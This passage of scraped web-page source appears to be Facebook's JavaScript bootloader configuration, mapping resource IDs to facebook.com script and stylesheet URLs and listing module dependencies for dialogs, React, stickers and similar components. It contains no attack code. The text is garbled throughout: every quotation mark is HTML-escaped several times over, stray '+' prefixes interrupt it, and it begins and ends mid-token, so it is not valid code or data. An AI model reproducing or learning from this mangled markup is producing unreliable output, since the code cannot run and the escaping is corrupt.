;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;0FeuI&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yd\/r\/5R6v_H2hwcU.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;iCW82&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yA\/r\/ukFd6mwlfff.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;cGHec&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yI\/r\/poknNo6MhkW.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;TYshe&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yi\/r\/EFe7wVuz9Yx.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;jY\/6T&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/y7\/r\/ssTc0BrDeA9.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;wbiOP&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yB\/r\/lmeYomrFcx1.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;fxV4j&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;css&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/y9\/l\/0,cross\/jcsPVA7sTNJ.css&amp;amp;amp;quot;,&amp;amp;amp;quot;permanent&amp;amp;amp;quot;:1,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;FHWhP&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3ilC34\/yJ\/l\/en_US\/SQC_c6Bms7l.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;VTFxS&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3i6cD4\/yq\/l\/en_US\/ZIYGZiJBSpp.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;OJAy3&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yz\/r\/2c46cVS6Nom.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1}});if
+(true)
+{Bootloader.enableBootload({&amp;amp;amp;quot;ExceptionDialog&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;VdIHb&amp;amp;amp;quot;,&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;4auqB&amp;amp;amp;quot;,&amp;amp;amp;quot;z\/9yh&amp;amp;amp;quot;,&amp;amp;amp;quot;MRlzS&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;React&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;AsyncDOM&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;3q0pN&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;ConfirmationDialog&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;oE4Do&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;Dialog&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;,&amp;amp;amp;quot;R7Nyi&amp;amp;amp;quot;,&amp;amp;amp;quot;L77+g&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;QuickSandSolver&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;Klc20&amp;amp;amp;quot;,&amp;amp;amp;quot;\/AYMH&amp;amp;amp;quot;,&amp;amp;amp;quot;Y0ZcR&amp;amp;amp;quot;,&amp;amp;amp;quot;+ClWy&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;ErrorSignal&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;hIn7y&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;ReactDOM&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;LogHistory&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;SimpleXUIDialog&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;VdIHb&amp;amp;amp;quot;,&amp;amp;amp;quot;4auqB&amp;amp;amp;quot;,&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;XUIButton.react&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;XUIDialogButton.react&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;4auqB&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;Animation&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;Banzai&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;ResourceTimingBootloaderHelper&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;5yzdt&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;TimeSliceHelper&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;5yzdt&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;BanzaiODS&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;AsyncSignal&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;XLinkshimLogController&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;oeUXN&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;DialogX&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;VdIHb&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;XUIDialogBody.react&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;VdIHb&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;XUIDialogFooter.react&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;VdIHb&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;,&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;4auqB&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;XUIDialogTitle.react&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;VdIHb&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;XUIGrayText.react&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;PageTransitions&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;g+G1I&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;,&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;ContextualLayerInlineTabOrder&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;xo4lk&amp;amp;amp;quot;,&amp;amp;amp;quot;dLK1Z&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;messengerGraphQLThreadFetcherRe&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;z\/9yh&amp;amp;amp;quot;,&amp;amp;amp;quot;uUzZS&amp;amp;amp;quot;,&amp;amp;amp;quot;dYb9t&amp;amp;amp;quot;,&amp;amp;amp;quot;\/AYMH&amp;amp;amp;quot;,&amp;amp;amp;quot;jl8Tj&amp;amp;amp;quot;,&amp;amp;amp;quot;dpe\/y&amp;amp;amp;quot;,&amp;amp;amp;quot;Yry25&amp;amp;amp;quot;,&amp;amp;amp;quot;laxRT&amp;amp;amp;quot;,&amp;amp;amp;quot;Q\/t6+&amp;amp;amp;quot;,&amp;amp;amp;quot;t1vgH&amp;amp;amp;quot;,&amp;amp;amp;quot;D7Tj9&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;TextDelightAnimation&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;gRJqZ&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;KkDs6&amp;amp;amp;quot;,&amp;amp;amp;quot;HnBnH&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;EncryptedImg&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;FRXYP&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;UFIAddCommentLiveTypingPublisher&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;jNgMf&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;XUIErrorDialogImpl&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;,&amp;amp;amp;quot;VdIHb&amp;amp;amp;quot;,&amp;amp;amp;quot;QNW9v&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;UFIUploader&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;G+lSF&amp;amp;amp;quot;,&amp;amp;amp;quot;VdIHb&amp;amp;amp;quot;,&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;L77+g&amp;amp;amp;quot;,&amp;amp;amp;quot;8fOtU&amp;amp;amp;quot;,&amp;amp;amp;quot;siT7z&amp;amp;amp;quot;,&amp;amp;amp;quot;Ojlz3&amp;amp;amp;quot;,&amp;amp;amp;quot;owu5l&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;,&amp;amp;amp;quot;R7Nyi&amp;amp;amp;quot;,&amp;amp;amp;quot;cRMLa&amp;amp;amp;quot;,&amp;amp;amp;quot;\/AYMH&amp;amp;amp;quot;,&amp;amp;amp;quot;wE\/xn&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;ScrollableArea&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;VdIHb&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;ChatContentSearchFlyout.react&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;ahhl3&amp;amp;amp;quot;,&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;kF1+E&amp;amp;amp;quot;,&amp;amp;amp;quot;xo4lk&amp;amp;amp;quot;,&amp;amp;amp;quot;cmYT1&amp;amp;amp;quot;,&amp;amp;amp;quot;t1vgH&amp;amp;amp;quot;,&amp;amp;amp;quot;Iv7o5&amp;amp;amp;quot;,&amp;amp;amp;quot;VdIHb&amp;amp;amp;quot;,&amp;amp;amp;quot;Yry25&amp;amp;amp;quot;,&amp;amp;amp;quot;wbIsU&amp;amp;amp;quot;,&amp;amp;amp;quot;gLrJa&amp;amp;amp;quot;,&amp;amp;amp;quot;Zr6tJ&amp;amp;amp;quot;,&amp;amp;amp;quot;B3iSX&amp;amp;amp;quot;,&amp;amp;amp;quot;oX0xn&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;ContextualLayerAutoFlip&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;XUIContextualDialog.react&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;owu5l&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;,&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;VdIHb&amp;amp;amp;quot;,&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;g+G1I&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;LayerTabIsolation&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;RelayRootContainer&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;rll8p&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;,&amp;amp;amp;quot;g+G1I&amp;amp;amp;quot;,&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;\/AYMH&amp;amp;amp;quot;,&amp;amp;amp;quot;z\/9yh&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;StickersStore.react&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;rll8p&amp;amp;amp;quot;,&amp;amp;amp;quot;g+G1I&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;,&amp;amp;amp;quot;z\/9yh&amp;amp;amp;quot;,&amp;amp;amp;quot;\/AYMH&amp;amp;amp;quot;,&amp;amp;amp;quot;Iv7o5&amp;amp;amp;quot;,&amp;amp;amp;quot;VdIHb&amp;amp;amp;quot;,&amp;amp;amp;quot;P\/WgU&amp;amp;amp;quot;,&amp;amp;amp;quot;3py3C&amp;amp;amp;quot;,&amp;amp;amp;quot;qaEsO&amp;amp;amp;quot;,&amp;amp;amp;quot;mFofL&amp;amp;amp;quot;,&amp;amp;amp;quot;ycRmD&amp;amp;amp;quot;,&amp;amp;amp;quot;R7Nyi&amp;amp;amp;quot;,&amp;amp;amp;quot;622TF&amp;amp;amp;quot;,&amp;amp;amp;quot;\/rLA5&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;StickersStorePackDetailRoute&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;rll8p&amp;amp;amp;quot;,&amp;amp;amp;quot;g+G1I&amp;amp;amp;quot;,&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;3py3C&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;StickersStorePackListRoute&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;rll8p&amp;amp;amp;quot;,&amp;amp;amp;quot;g+G1I&amp;amp;amp;quot;,&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;3py3C&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;StickersFlyout.react&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;4auqB&amp;amp;amp;quot;,&amp;amp;amp;quot;ycRmD&amp;amp;amp;quot;,&amp;amp;amp;quot;gRJqZ&amp;amp;amp;quot;,&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;Iv7o5&amp;amp;amp;quot;,&amp;amp;amp;quot;rll8p&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;,&amp;amp;amp;quot;g+G1I&amp;amp;amp;quot;,&amp;amp;amp;quot;\/AYMH&amp;amp;amp;quot;,&amp;amp;amp;quot;z\/9yh&amp;amp;amp;quot;,&amp;amp;amp;quot;t1vgH&amp;amp;amp;quot;,&amp;amp;amp;quot;qaEsO&amp;amp;amp;quot;,&amp;amp;amp;quot;VdIHb&amp;amp;amp;quot;,&amp;amp;amp;quot;YKgYC&amp;amp;amp;quot;,&amp;amp;amp;quot;P\/WgU&amp;amp;amp;quot;,&amp;amp;amp;quot;dYb9t&amp;amp;amp;quot;,&amp;amp;amp;quot;77zaM&amp;amp;amp;quot;,&amp;amp;amp;quot;oX0xn&amp;amp;amp;quot;,&amp;amp;amp;quot;mFofL&amp;amp;amp;quot;,&amp;amp;amp;quot;Zr6tJ&amp;amp;amp;quot;,&amp;amp;amp;quot;7WI3O&amp;amp;amp;quot;,&amp;amp;amp;quot;wbIsU&amp;amp;amp;quot;,&amp;amp;amp;quot;B3iSX&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;AsyncDialog&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;,&amp;amp;amp;quot;VdIHb&amp;amp;amp;quot;,&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;],&